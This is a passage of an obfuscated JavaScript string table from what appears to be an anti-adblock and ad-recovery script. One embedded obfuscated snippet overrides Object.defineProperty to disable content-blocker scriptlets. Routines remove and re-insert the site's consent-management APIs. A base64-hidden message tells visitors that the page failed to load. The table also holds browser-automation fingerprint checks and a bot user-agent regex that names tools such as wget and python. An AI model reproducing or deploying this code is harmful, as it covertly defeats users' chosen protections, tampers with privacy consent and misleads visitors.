Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","generic( kai )|generic( fangsong )|generic( nastaliq )","matchAtrulePrelude","fxios/","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","GeneralEnclosed","ads-partners.coupang.com","Map","border-box|content-box|margin-box|padding-box","auto|isolate","closest-side|closest-corner|farthest-side|farthest-corner|sides","inventory","pub_300x250m","4363911mmnLAh","none|capitalize|uppercase|lowercase|full-width|full-size-kana","ins","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","addMapping","[diagonal-fractions|stacked-fractions]","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","middle","<easing-function>#","http://localhost","[<box>|border|padding|content|text]#","Array","compareByOriginalPositionsNoSource","<length>|<percentage>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","contentWindow","-1000px","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","purpose","denied","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","read-only|read-write|read-write-plaintext-only","adsense","kind","auto|<string>","rotateY( [<angle>|<zero>] )","N is expected","base64 failed","heartbeat","skipUntilBalanced","api.reurl.co.kr","__webdriverFunc","CSSPrimitiveValue","RegExp","getElementsByClassName","lookupType","Frame not visible","emit","HTMLVideoElement","fuse","hidden","balance","` node type definition","scaleY( [<number>|<percentage>] )","forEachRight","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","UserAgent","( <declaration> )","sign( <calc-sum> )","svw","Module","absolute","_ignoreInvalidMapping","appVersion","[<filter-function>|<url>]+","frameStatus:failed","[-token","AS-ENCODED-VAL","gpt-ima","[normal|small-caps]","__tcfapi not found within timeout","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","\n  ","Node","push",'"<", ">", "=" or ")"',"[<counter-name> <integer>?]+|none","div","addIframeVisibilityCheckHandler","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","<media-query>#","Parse error: ","<family-name>#","normal|reset|<number>|<percentage>","inventory_id","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==",", y: ","no purpose 1 consent","normal|always","N3k6eDIxOF1VI05DfW5XYU1Te0w=","':' <ident-token>|':' <function-token> <any-value> ')'","innerHeight",'<meta name="color-scheme" content="',"window.top.confiant.services().onASTAdLoad","window.top.apstag.runtime.callCqWrapper","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","disallowEmpty","responseURL","selected","resolve","12672820hDohQF","fields","perspective( [<length [0,∞]>|none] )","adv-space","HTMLMediaElement","cqh","reserved1Input","Declaration","[recoverTcfCMP] __tcfloaded_cache set. Value: ","gpt-rubicon","image","raptive","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","none|<integer>","matchMedia","symplr","elementFromPoint","matchAtruleDescriptor",".setPAAPIConfigForGPT","getFirstListNode","<repeat-style>#","checkAtrulePrelude","e|pi|infinity|-infinity|NaN","ACK_VISIBLE","Range","BotdError","<alpha-value>","components","text/javascript","firefox","normal|allow-discrete","naturalWidth","<simple-selector>#","<'inline-size'>","/negotiate/v3/xhr?passcode=","xyz|xyz-d50|xyz-d65","consumeUntilExclamationMarkOrSemicolon","object-keys","uBO:","append",")-token"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","port1","auto-add|add( <integer> )|<integer>","<angle-percentage>{1,2}","odd","none|auto|<percentage>","inventory_name","auto|after","sdkVersion","Css","Group","none|[first||[force-end|allow-end]||last]","Date.now","https://ad-delivery.net/px.gif?ch=2","https://fb2.html-load.com","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","allocateCursor","positionRule","normal|compact","_sourceRoot","none|path( <string> )","normal|break-all|keep-all|break-word|auto-phrase","json.parse","driver","requestBids","OutOfPageFormat","<length>||<color>","geb","followColorScheme","indiatimes.com","insertAfter","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","immediate","rch","<feature-type> '{' <feature-value-declaration-list> '}'","<'flex-shrink'>"," used broken syntax definition ","<'inset-inline-start'>","auto|optimizeSpeed|crispEdges|geometricPrecision","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","SYN_URG","normal|break-word","prependData","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container",'<\/script><script src="',"https://07c225f3.online","document.classList.remove not work","Number sign is expected","Rule","XMLHttpRequest.onreadystatechange","normal|italic|oblique <angle>{0,2}","<line-width>","atan2( <calc-sum> , <calc-sum> )","event","__selenium_evaluate","userAgent","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","computed","AdShield API","leave","cssWideKeywords","backgroundImage","delay","[<length-percentage>|left|center|right]#","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","selenium-evaluate","trident","gpt-interworks","[<predefined-rgb-params>|<xyz-params>]","Scheduler Terminated with unexpected error: ","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","auto|<animateable-feature>#","fill","auto|none|scrollbar|-ms-autohiding-scrollbar","now","class","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<single-transition>#","<single-animation-direction>#","_WEBDRIVER_ELEM_CACHE","center|start|end|flex-start|flex-end","external","getSlots","filterExpression","monitoring","detect","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","source","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","\n--","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","MSG_ACK_INVISIBLE","false|true","[left|right]||[top|bottom]","calc( <calc-sum> )","document.hidden","SharedStorageWorklet","readSequence","declarators","window.top._df.t","log","PseudoElementSelector","wrong contentWindow","nonzero|evenodd","auto|<time>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","after","[auto|<length-percentage>]{1,4}","_skipValidation","top|bottom|block-start|block-end|inline-start|inline-end","getPropertyValue","parent_before","always|auto|avoid","<-ms-filter-function>+","<'width'>","mixed|upright|sideways","<'inset'>","addAtrule_","data-sdk","clientHeight",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"adshieldMaxRTT","/health-check",'":", ',"Mismatch","removeItem"," negotiation is failed but suppressed since failOnlyIf is not met","pending","auto|stable&&both-edges?","forEachToken","as_version"," is blocked","Too many question marks","<'max-height'>","<media-in-parens> [or <media-in-parens>]+","firefox_etp_enabled","channel","toString","svmax","<blend-mode>#","ad_unit_path","Too many hex digits","ariaLabel","lexer","<boolean-expr[","FIRST_ORDERED_NODE_TYPE","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","scrolling","layer(","<frequency>|<percentage>","letemsvetemapplem.eu","isFailed","normal|<feature-tag-value>#","[Profile Handler]","adUnits","target","first","parseSourceMapInput","country","/negotiate/v2/image?width=","purpose1 consent timeout","DOMParser","<length-percentage>|closest-side|farthest-side","body > div > span","syntaxStack","navigator.webdriver is undefined","units","Mesa OffScreen","document.createElement","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","appendScriptElementAsync","is_admiral_adwall_rendered","onWhiteSpace","[auto|reverse]||<angle>","Function.prototype.bind is undefined","domAutomationController","rule","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","tokenType","<single-animation>#","useractioncomplete","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getLocationFromList","chained|none","getComponents","x-frame-width","GET","inventoryId","mismatchOffset","6153014bGPCgw","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Iframe got ready in ","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","minViewportWidth","Neither `enter` nor `leave` walker handler is set or both aren't a function","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<length>|<percentage>|auto","concat","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","https://fb.css-load.com","isInRootIframe","larger|smaller","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","originalPositionFor","_validateMapping","min( <calc-sum># )","gpt-andbeyond","Performance.network","?as-revalidator=","height-equal-or-greater-than","leboncoin.fr","json","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Blocked slot define: [","logs-partners.coupang.com","History","<family-name>","url-matched","AtKeyword","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","normal|bold|<number [1,1000]>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isFirefox","none|all","url-equal","encodeUrl","none|zoom","Inventory.insert","tcString","Wrong node type `","TopLevelCss","type","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","code","<any-value>","auto|<length-percentage>","only","` structure definition","childElementCount","Multiplier","RENDERER","onLoad","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ignore|stretch-to-fit","sqrt( <calc-sum> )","window.Notification is undefined","abs","Selector","<'left'>","contains","AttributeSelector","cssWideKeywordsSyntax","!(function(){","getAdserverTargeting","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","2DvCXnB","__gppLocator","child|young|old","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<'margin-top'>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"DisallowEmpty","<script>window.parent.postMessage('","createElement","searchParams","aps","cooktoria.com","Identifier is expected","RTCEncodedAudioFrame","Firefox/","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","iterations","coupang","Document","Failed to load 3rd-party image: ","fromArray","Unexpected combinator","rawMessage","[<image>|<string>] [<resolution>||type( <string> )]","recovery_inventory_insert","leftComparison","insert","document.getElementsByTagName","<number-percentage>{1,4} fill?","flatMap","XMLHttpRequest","generatedColumn","is_brave","Unexpected input","Type","<'right'>","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>"," | ","chromium","invalid protect-id prefix: ","http://127.0.0.1","clearOriginJoinedAdInterestGroups","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","\n  --------","anymind","sendXHR","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","child","Negotiate async ads v4 failed: ","forsal.pl","aXJycg==","5ab43d8d","cmVzZXJ2ZWQxSW5wdXQ=","isAbsolute","ignoreInvalidMapping","Plus sign","__uspapiLocator","SyntaxReferenceError","MSG_SYN","race","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","butt|round|square","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","getComputedStyle","__as_rej","'[' <custom-ident>* ']'","<transition-behavior-value>#","Failed to decode protect-id: id is empty","attributeFilter","<length-percentage>|<flex>|min-content|max-content|auto","<'padding-left'>","data-bypass-check-transform","adpushup","getTargeting","protectUrlContext","__lastWatirAlert","__gpp not found within timeout","span","[recoverTcfCMP] inserting ","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","jsSelector","[recoverTcfCMP] __tcfloaded_cache set","visibility:","MSG_SYN_URG","matchDeclaration","<dashed-ident>","body > div > span > div > iframe","xPath","char must be length 1","gpt_disabled_by_missing_tcf","Ratio","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<ident-token> : <declaration-value>? ['!' important]?","pub_728x90","ssmas","none|chained","fundingchoices","deg","Not a Declaration node","generate","calc(","content","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","MessageEvent","Favicon loading failed. Media negotiations will be suppressed.","reduceRight","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","__tcfloaded_cache","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Terminate - profile not found","auto|from-font|[under||[left|right]]","<combinator>? <complex-selector>","data","<percentage>?&&<image>",".setTargetingForGPTAsync","linear|<cubic-bezier-timing-function>|<step-timing-function>","Bad value for `","setPAAPIConfigForGPT","offsetAndType","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","sourceMap","contentDocument","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","cmVzZXJ2ZWQyT3V0cHV0","send","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","server","onabort","Profile is null or undefined","gecko/","Identifier is expected but function found","compareByGeneratedPositionsInflated",".umogames.com","freestar","removeChild","reversed( <counter-name> )","preconnect","isSafari","shardingIndex","limit","cqb","/analytics?host=","addModule","<angle>|<percentage>","Notification","img_","opera","includes","webgl","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<pseudo-page>+|<ident> <pseudo-page>*","<clip-source>|[<basic-shape>||<geometry-box>]|none","[auto|alphabetic|hanging|ideographic]","can't access user-agent","/negotiate/v3/iframe?passcode=","/filter-fingerprint","assign","IdSelector","cachedResultIsInAdIframe",". Please enable 3rd-party image loading.","3rd-party xhr unexpected response","dump","getVersion","baseURI","lvb","geniee","<image>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","margin-bottom","as_country","HEAD","debug","start|center|space-between|space-around","safari","__driver_unwrapped","Window_setInterval","toJSON","horizontal|vertical|inline-axis|block-axis|inherit"," failed: ","as_last_moved","end","gpt-nextmillenium","<'inset-block'>","none|repeat( <length-percentage> )","cmVzZXJ2ZWQy","findAll","selectorList","w = window.parent;",'" is not in the set.',"trys","parseCustomProperty","(prefers-color-scheme: light)","appendChild","contain|none|auto","stroke","[<integer>&&<symbol>]#","string","navigator","marginwidth","Hex digit or question mark is expected","20030107","<length>","<number>|<dimension>|<ident>|<ratio>","Window_requestIdleCallback","<calc-value> ['*' <calc-value>|'/' <number>]*","webkitTemporaryStorage","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","checkPropertyName","navigator.connection.rtt is undefined","<unknown>","toLowerCase","placeholders","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","Boolean","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","String or url() is expected","as_key","paint( <ident> , <declaration-value>? )","fetch","[recoverTcfCMP] tcf is already loaded","xhr.onreadystatechange not set","gpt-geniee","left","<'row-gap'> <'column-gap'>?","economy|exact","ellipse( [<shape-radius>{2}]? [at <position>]? )","frameborder","[first|last]? baseline","aria-label","/inventory?host=","auto|<custom-ident>","<combinator>? <complex-real-selector>","start|center|end|justify","Failed to detect bot","even","call","clear","Semicolon or block is expected","false","lookupNonWSType","<'border-bottom-right-radius'>","normal|italic|oblique <angle>?","Expected ","isTcfRequired","Nth","AtruleDescriptor","http://","', '*')<\/script>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","parseValue","<an-plus-b>|even|odd","[AdBlockDetector] page unloaded while checking acceptable ads target ","eachMapping","onreadystatechange","anonymous","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<position>#","Unknown type","Feature","document.querySelector","tokens"," cmp inserted","[AdBlockDetector] page unloaded while checking request block. ","script","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Counter","__lastWatirPrompt","https://css-load.com","nightmare","&id=","lvmin","document.documentElement.clientWidth, clientHeight","Lexer matching doesn't applicable for custom properties","Terminate - IVT blocked","frame","bad-string-token","auto|both|start|end|maximum|clear","media","<complex-selector>#","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","3rd-party fetch error: ","innerWidth","encodedBodySize","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","sourcesContent","document","visible|hidden","<complex-selector-list>","acos( <calc-sum> )","Layer","eatDelim","minutemedia","matcher","At-rule `@","<bg-size>#","Spaces","as_backgroundColor","orientation","targeting","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","as-extra","document - link element","MAIN",", width: ","_sourcesContents","ar-v1","[restore-rejections] restoreDeferredRejections__nonadblock","margin-right","iframe ready timeout (fetch finish) ","/report","xhr","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<'position-try-order'>? <'position-try-fallbacks'>","endpoint","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","!self","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","pub_300x250","EventTarget","<image>|<color>","https://example.com/","appendData","{-token","[recoverTcfCMP] start","poster","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Unknown at-rule","break-walk","requestNonPersonalizedAds","<string>|<custom-ident>+","/cmp.js","SyntaxMatchError","fonts.googleapis.com","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","padding-top","none|<shadow-t>#","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cqmax","documentElementKeys","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","boolean-expr","<single-animation-timeline>#","<grid-line> [/ <grid-line>]?","</head><body></body></html>","[clip|ellipsis|<string>]{1,2}","hash-token","<length> <length>?","min","sectionChange","banner-ad","gptDisabled"," used missed syntax definition ","auto|<color>","quizlet.com","Invalid protect url: ","element-tagName","undefined","<media-query-list>","Enum","ZndiaA==","none|<track-list>|<auto-track-list>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getArg","<url>|none","viewport_document","as_modal_loaded","lookupTypeNonSC","requestIdleCallback not exists","/f.min.js","<'min-inline-size'>","last","<'justify-self'>|anchor-center","onError","issue","permission","Url","dvmax","$cdc_asdjflasutopfhvcZLmcf",".workers.dev","HTMLIFrameElement_src","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","exports","as_console","nearest-neighbor|bicubic","opacity( [<number-percentage>] )","image( <image-tags>? [<image-src>? , <color>?]! )","Negotiate async ads retry(","index","<compound-selector>#","text","normal|sub|super","HTMLElement_style","scope","protectHtml","setInterval","inventories_key","gpt-publisher","function-token","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","initLogMessageHandler","_names","<pseudo-element-selector> <pseudo-class-selector>*","Function","http","    ","documentFocus","initial","hasOwnProperty","functionBind","replaceChild","token","add","element-attributes","isBlocked","findWsEnd","key","all|<custom-ident>","custom","EOF-token","createObjectURL","translate( <length-percentage> , <length-percentage>? )","Element not visible v2 | ","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","</p>","createAuctionNonce","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","sticky","vmax","html","no-limit|<integer>","[from-image||<resolution>]&&snap?",'" as-key="',"https://fb.content-loader.com","auto|always|avoid|left|right|recto|verso","/iu3","scaleX( [<number>|<percentage>] )","writeln","<'block-size'>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"NodeList","raider.io","apsEnabled","umogames.com","})()","skipValidation","https://html-load.cc","Document_querySelectorAll","custom-ident","Unknown context `","N/A","gpt-adpushup","collapse|separate","running|paused","Yml4cXJod245emptNTRvMTJmZTBz","decode","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","@@toPrimitive must return a primitive value.","BotDetector.detect can't be called before BotDetector.collect","[<geometry-box>|no-clip]#","<media-in-parens> [and <media-in-parens>]+","callPhantom","hasFocus","center","<html ","AdShield API cmd.push","property","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","encodeURIComponent","CSSStyleSheet","skipped","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","c3ZtbQ==","<integer>&&<symbol>","urlParse","ZmthZA==","atan( <calc-sum> )","scroll-position|contents|<custom-ident>","Apple","consumeUntilSemicolonIncluded","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","dvmin","Click","Failed to detect bot:","recover_cmp_region","[auto|<length-percentage>]{1,2}","sdk","child-0","https://","newsinlevels.com","function","auto|sRGB|linearRGB","firstChild","circle|ellipse","[<integer [0,∞]> <absolute-color-base>]#","botd timeout","leader( <leader-type> )","useragent","botd","document.getElementById","dpcm","__$webdriverAsyncExecutor","light|dark|<integer [0,∞]>","originalColumn","iframe negotiate msg: ","() => version","edg/","drop-shadow( <length>{2,3} <color>? )","spawn","SharedWorker","__fxdriver_evaluate","Must be between 0 and 63: ",'" failed. One or more unexpected results received.',"Scope","languages","android","this.href='https://paid.outbrain.com/network/redir","region","isNameCharCode","height","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<url>|<string>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","start|center|end|baseline|stretch","saturate( <number-percentage> )","[( <scope-start> )]? [to ( <scope-end> )]?","compareByOriginalPositions",": [left|right|first|blank]","Element_setAttribute","runImpl","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]"," is not a constructor or null","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","counter( <counter-name> , <counter-style>? )","throw new Error();","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","svb","rightComparison","URL","stack","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","__selenium_unwrapped","path( [<fill-rule> ,]? <string> )","window.parent.parent.apstag.runtime.callCqWrapper","picrew.me","gpt_loaded_time","<'margin-left'>","jkl","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","document.getElementsByClassName","iframe load timeout-fetch error: ","svh","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","browserEngineKind","<line-width>{1,4}","( <media-condition> )|<media-feature>|<general-enclosed>","Wrong value `","tb|rl|bt|lr","comment-token","<'margin-left'>{1,2}","scrollWidth","getServices","responseXML","lastUrl","<length>{1,4}","<number>|<percentage>|none","getSlotId","<'top'>","ms, passcode: ","iterator","features","lastChild","<hex-color>|<absolute-color-function>|<named-color>|transparent","webkitPersistentStorage","base[href]","<forgiving-selector-list>","Brackets","space-between|space-around|space-evenly|stretch","svi","polarbyte","none|<shadow>#","/negotiate/v4/xhr?passcode=","d2VneWpwenV4MzhxMmE5dm1pZm90","_version","<number [1,∞]>","navigator.plugins is undefined","_file","[<line-names>|<name-repeat>]+","start|end|center|stretch","ing","isElementDisplayNoneImportant","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","matrix3d( <number>#{16} )","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ 